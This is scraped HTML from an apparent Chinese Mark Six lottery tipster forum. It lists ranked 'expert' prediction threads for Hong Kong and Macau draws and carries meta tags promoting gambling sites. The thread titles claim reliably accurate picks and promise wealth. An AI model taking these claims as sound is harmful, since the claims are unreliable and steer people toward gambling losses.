        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=497">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852184">〖独特天下〗</a></li>
        </div>
    	<div id=axg143 class=bg onmouseover=show_king0_listxg(this,143);>
        <li class="ss_01">144<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852562">[16错03]007期:】极限独家发表 稳定的〖特32码〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1507">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852562">〖甘心〗</a></li>
        </div>
    	<div id=axg144 class=bg onmouseover=show_king0_listxg(this,144);>
        <li class="ss_01">145<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852611">[10错03]007期：∞平特一肖∞好料免费公开验证！想发财就给我跟！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=661">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852611">〖小赌怡情〗</a></li>
        </div>
    	<div id=axg145 class=bg onmouseover=show_king0_listxg(this,145);>
        <li class="ss_01">146<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852651">[13错03]007期:○姜子牙○⊿七肖⊿▓▓你就是下一个土豪▓▓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4307">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852651">〖姜子牙〗</a></li>
        </div>
    	<div id=axg146 class=bg onmouseover=show_king0_listxg(this,146);>
        <li class="ss_01">147<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852678">[10错03]<007期>特②⑥码中特，我排名第二，谁敢排名第一？</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7111">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852678">〖封心锁爱〗</a></li>
        </div>
    	<div id=axg147 class=bg onmouseover=show_king0_listxg(this,147);>
        <li class="ss_01">148<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852709">[09错02]〔007期〕高鼻《大小尾》━全网最精准中特资料_已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10419">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852709">〖高鼻〗</a></li>
        </div>
    	<div id=axg148 class=bg onmouseover=show_king0_listxg(this,148);>
        <li class="ss_01">149<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852735">[10错03]（007期）===原创合单双===实力见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9390">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852735">〖今晚有码〗</a></li>
        </div>
    	<div id=axg149 class=bg onmouseover=show_king0_listxg(this,149);>
        <li class="ss_01">150<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852785">[49错02]007期：⊙砍一肖⊙⊙砍一肖⊙⊙砍一肖⊙</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=324">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852785">〖顶早上料〗</a></li>
        </div>
    	<div id=axg150 class=bg onmouseover=show_king0_listxg(this,150);>
        <li class="ss_01">151<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852793">[16错03]007期：兢兢业业心水⑧肖中，勇于开始，才能找到成功的路</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12096">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852793">〖兢兢业业〗</a></li>
        </div>
    	<div id=axg151 class=bg onmouseover=show_king0_listxg(this,151);>
        <li class="ss_01">152<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852998">[09错03]007期：漳州人-震撼六合-力挫群雄平特一尾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2041">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852998">〖漳州人〗</a></li>
        </div>
    	<div id=axg152 class=bg onmouseover=show_king0_listxg(this,152);>
        <li class="ss_01">153<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853011">[08错01]007期:喜欢望外@阴阳肖＞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1940">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853011">〖喜欢望外〗</a></li>
        </div>
    	<div id=axg153 class=bg onmouseover=show_king0_listxg(this,153);>
        <li class="ss_01">154<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853049">[10错03]007期:◆⑥特肖◆平特一肖◆实力见证，让您早日梦想成真！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4289">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853049">〖计划宝贝〗</a></li>
        </div>
    	<div id=axg154 class=bg onmouseover=show_king0_listxg(this,154);>
        <li class="ss_01">155<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853053">[09错02]007期：★(稳料高手)★单双”→创世经典之作,助您实现富豪之梦</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=722">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853053">〖稳料高手〗</a></li>
        </div>
    	<div id=axg155 class=bg onmouseover=show_king0_listxg(this,155);>
        <li class="ss_01">156<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853111">[14错02]007期：====饱穿====《精准八肖》========</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=728">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853111">〖饱穿〗</a></li>
        </div>
    	<div id=axg156 class=bg onmouseover=show_king0_listxg(this,156);>
        <li class="ss_01">157<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853237">[14错03]007期：三行中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=524">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853237">〖千凝〗</a></li>
        </div>
    	<div id=axg157 class=bg onmouseover=show_king0_listxg(this,157);>
        <li class="ss_01">158<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853280">[10错03]<007期>★★★★★★★★《翁立友》自创稳定大 小★★★★★★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7391">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853280">〖翁立友〗</a></li>
        </div>
    	<div id=axg158 class=bg onmouseover=show_king0_listxg(this,158);>
        <li class="ss_01">159<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853338">[16错03]007期： 江雪寒@@@双波已更新@@@</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=147">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853338">〖江雪寒〗</a></li>
        </div>
    	<div id=axg159 class=bg onmouseover=show_king0_listxg(this,159);>
        <li class="ss_01">160<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853421">[09错02]007期：北风之神--正码--4中1------赚钱才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3002">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853421">〖北风之神〗</a></li>
        </div>
    	<div id=axg160 class=bg onmouseover=show_king0_listxg(this,160);>
        <li class="ss_01">161<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853504">[10错03]007期：统计资料，加个人综合结果</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2820">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853504">〖漩涡赢家〗</a></li>
        </div>
    	<div id=axg161 class=bg onmouseover=show_king0_listxg(this,161);>
        <li class="ss_01">162<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853649">[08错01](007期)☆☆6生肖☆☆坚持发表咯☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7565">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853649">〖蓝度〗</a></li>
        </div>
    	<div id=axg162 class=bg onmouseover=show_king0_listxg(this,162);>
        <li class="ss_01">163<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853690">[28错02]007期：（绝杀一行)一代肖王（绝杀一行)</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2018">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853690">〖一代肖王〗</a></li>
        </div>
    	<div id=axg163 class=bg onmouseover=show_king0_listxg(this,163);>
        <li class="ss_01">164<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853708">[08错01]007期：━━━我怕痛◆超准【②④码中】这里是创造财富的根源，赚钱的好地方━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10705">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853708">〖我怕痛〗</a></li>
        </div>
    	<div id=axg164 class=bg onmouseover=show_king0_listxg(this,164);>
        <li class="ss_01">165<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853722">[21错04]007期：㊣九肖㊣九肖㊣㊣九肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=600">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853722">〖爱惜命运〗</a></li>
        </div>
    	<div id=axg165 class=bg onmouseover=show_king0_listxg(this,165);>
        <li class="ss_01">166<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853743">[19错02][007期][%yhm%特③⑤码中！顶呱呱！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1721">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853743">〖仍然记得个一次〗</a></li>
        </div>
    	<div id=axg166 class=bg onmouseover=show_king0_listxg(this,166);>
        <li class="ss_01">167<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4853778">[08错01]007期,￥￥￥-单双</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7145">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4853778">〖树仔〗</a></li>
        </div>
    	<div id=axg167 class=bg onmouseover=show_king0_listxg(this,167);>
        <li class="ss_01">168<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854002">[07错00]007期.<<高端6 肖中>>来塞！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12468">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854002">〖天天有鱼〗</a></li>
        </div>
    	<div id=axg168 class=bg onmouseover=show_king0_listxg(this,168);>
        <li class="ss_01">169<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854045">[09错03]007期：㊣娱乐乐翻天20码中特料，是六合界你唯一的翻身猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2793">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854045">〖娱乐乐翻天〗</a></li>
        </div>
    	<div id=axg169 class=bg onmouseover=show_king0_listxg(this,169);>
        <li class="ss_01">170<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854215">[19错03]【007期】▃▃▃▃▃▃▃▃▃▃▃▃▃▃〖特码36〗▃▃▃▃▃▃▃▃▃▃▃▃▃▃期期准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9173">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854215">〖永胜肖王〗</a></li>
        </div>
    	<div id=axg170 class=bg onmouseover=show_king0_listxg(this,170);>
        <li class="ss_01">171<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854307">[09错02]007期：直接统计24码24码24码★带你起航赢钱之道，杀庄无限！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=765">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854307">〖直接统计〗</a></li>
        </div>
    	<div id=axg171 class=bg onmouseover=show_king0_listxg(this,171);>
        <li class="ss_01">172<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854333">[06错01]007期：寻找知心友波色(对是偶然，错是必然，六合无绝对，小心参考！)</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=212">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854333">〖寻找知心友〗</a></li>
        </div>
    	<div id=axg172 class=bg onmouseover=show_king0_listxg(this,172);>
        <li class="ss_01">173<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854473">[13错01]007期：~~~~~~~~~~~~双波中特~~~~~~~~~~~~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=610">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854473">〖第一密码〗</a></li>
        </div>
    	<div id=axg173 class=bg onmouseover=show_king0_listxg(this,173);>
        <li class="ss_01">174<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854514">[19错04]『007期』【蜘蛛刺客】个人原创殺 1 波。稳定不亏。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8180">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854514">〖斩半数〗</a></li>
        </div>
    	<div id=axg174 class=bg onmouseover=show_king0_listxg(this,174);>
        <li class="ss_01">175<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854676">[08错02]007期.■■■二十二码中■■■运筹帷幄之中 决胜千里之外始！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7101">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854676">〖大个仔〗</a></li>
        </div>
    	<div id=axg175 class=bg onmouseover=show_king0_listxg(this,175);>
        <li class="ss_01">176<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854686">[15错03]（007期）王者无双=-------〓实力原创三十二码中〓-------=致富之门</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7545">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854686">〖王者无双〗</a></li>
        </div>
    	<div id=axg176 class=bg onmouseover=show_king0_listxg(this,176);>
        <li class="ss_01">177<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854693">[09错02]007期：【美丽心愿】◆精彩推荐◆【春夏秋冬】〓没有华丽语言,实力见证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1437">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854693">〖我不知道〗</a></li>
        </div>
    	
	</div>
	</div>
	
    </div>
</div>
		
		</td>
	</tr>
</table>

<script> 
function show(){ 
var longs =5000;
var longs1 =888;
var box = document.getElementById("myTabxg_Content0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】380118.com</button>";
var yc = "<button class=\"btn_gsxg\">〖香港收起〗380118.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =5000;
var longs1 =888;
var box = document.getElementById("myTabxg_Content1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】380118.com</button>";
var yc = "<button class=\"btn_gsxg\">〖香港收起〗380118.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%--><div style="text-align:center;font-size: 36pt; border: 1px solid snow;background-color: blue;color:snow;font-weight:700;">澳门资料区</div><!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }
    }
}
var show_king0_id = 1;
function show_king0_listam(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("aam"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_listam(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("bam"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.am_ji40_com { border:0px solid #ccc; margin:0px auto; }
.am_ji40_com .TabTitle {height:30px;}
.am_ji40_com .TabTitle .active {background:#FFCC00; width:50%;}
.am_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%; }
.am_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.am_ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.am_ji40_com .none { display: block; }
.am_ji40_com .star { display: block: }
.am_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:24px;}
.am_ji40_com .star div li{list-style-type:none;}
.am_ji40_com .star .ss_01 {float:left;background:#FFCC00; font-size:14px;color:#000000; border-radius:00%;text-align:center; padding-top:3px; font-weight:bold; }
.am_ji40_com .star .ss_01 img { border:0px solid #999999; width:40px;height:18px;}
.am_ji40_com .star .ss_02 {float:left;font-size:14px;font-weight:bolder;}
.am_ji40_com .star .ss_02 a{color:#000000;}
.am_ji40_com .star .ss_02 a:hover {color:#00FF00;}
.am_ji40_com .star .ss_02 a:visited {color:#FF0000;}
.am_ji40_com .star .ss_04 {float:left;font-size:14px;}
.am_ji40_com .star .ss_04 a{color:#0000FF; }
.am_ji40_com .star .ss_05 {font-size:14px;font-weight:bold;}
.am_ji40_com .star .ss_05 a{color:#006600;}
.am_ji40_com .star a{text-decoration:none; }
.am_ji40_com .btn_gsxg {color: #000000;  background-color: #FFCC00;font-size: 20px;border-radius:20px;padding:6px 18px;}

</style>
</head>
<body>
<!--<div class="am_ji40_com">
    <div class="TabTitle">
        <div id="myTabam">
      <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">澳门</span>ViP 高手</li>
      <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">澳门</span>上榜高手</li>
        </div>
    </div>
</div>-->

<table border="2" width="100%">
	<tr>
		<td>
<div class="am_ji40_com">

    <div class="TabContent">

	<div id=myTabam_Content0>
    <div class="star">
    <div id=aam0 class=bg onmouseover=show_king0_listam(this,0);>
        <li class="ss_01">001<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854765">[42错05]017期:===========平特肖中=============</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13409">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854765">〖爱不完〗</a></li>
        </div>
    	<div id=aam1 onmouseover=show_king0_listam(this,1);>
        <li class="ss_01">002<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854770">[14错03](017期)财富到━━━━━【稳赚→買啥開啥？】━━━━━→稳中求赚</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14489">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854770">〖财富到〗</a></li>
        </div>
    	<div id=aam2 class=bg onmouseover=show_king0_listam(this,2);>
        <li class="ss_01">003<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854799">[42错06](017期):★（36码大围）★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4179">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854799">〖羚羊挂角〗</a></li>
        </div>
    	<div id=aam3 class=bg onmouseover=show_king0_listam(this,3);>
        <li class="ss_01">004<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854805">[40错04]017期:杀二肖、全网最牛、十期能中八九期以上，上料了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14505">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854805">〖铁码英雄〗</a></li>
        </div>
    	<div id=aam4 class=bg onmouseover=show_king0_listam(this,4);>
        <li class="ss_01">005<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854806">[55错03]017期:一份可以长跟的殺半波</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14349">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854806">〖广府城〗</a></li>
        </div>
    	<div id=aam5 class=bg onmouseover=show_king0_listam(this,5);>
        <li class="ss_01">006<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854808">[12错03]017期：《《《《《《《《精准大小》》》》》》》》》》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=666">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854808">〖五谷丰登〗</a></li>
        </div>
    	<div id=aam6 class=bg onmouseover=show_king0_listam(this,6);>
        <li class="ss_01">007<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854823">[10错01]017期，6生肖，我也来</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6523">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854823">〖马上好〗</a></li>
        </div>
    	<div id=aam7 class=bg onmouseover=show_king0_listam(this,7);>
        <li class="ss_01">008<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854838">[130错14]017期;平特尾◇◇=最值得彩民跟踪的发财资料!平特一肖◇◇平特一肖◇◇平特一肖◇◇</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6316">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854838">〖世事多磨〗</a></li>
        </div>
    	<div id=aam8 class=bg onmouseover=show_king0_listam(this,8);>
        <li class="ss_01">009<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854853">[11错01]〖017期〗:.→～～【平特1尾】～～抓稳时机赚大钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4146">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854853">〖一缕墨香〗</a></li>
        </div>
    	<div id=aam9 class=bg onmouseover=show_king0_listam(this,9);>
        <li class="ss_01">010<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854856">[12错02]017期，☆精彩继续不断上演，胜在资料稳定有价值---特码30区！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13958">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854856">〖简单中奖〗</a></li>
        </div>
    	<div id=aam10 class=bg onmouseover=show_king0_listam(this,10);>
        <li class="ss_01">011<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854858">[12错02]017期;「怪物史莱克」DD一平特尾DD</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7508">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854858">〖怪物史莱克〗</a></li>
        </div>
    	<div id=aam11 class=bg onmouseover=show_king0_listam(this,11);>
        <li class="ss_01">012<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854867">[14错02]017期平特一肖。支持的顶我一下</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7381">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854867">〖第一时间〗</a></li>
        </div>
    	<div id=aam12 class=bg onmouseover=show_king0_listam(this,12);>
        <li class="ss_01">013<img src="/gaoshou/rz_am.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854870">[13错02]<017期>★★★★★★★★《合大小》★★★★★★★★</a></li>
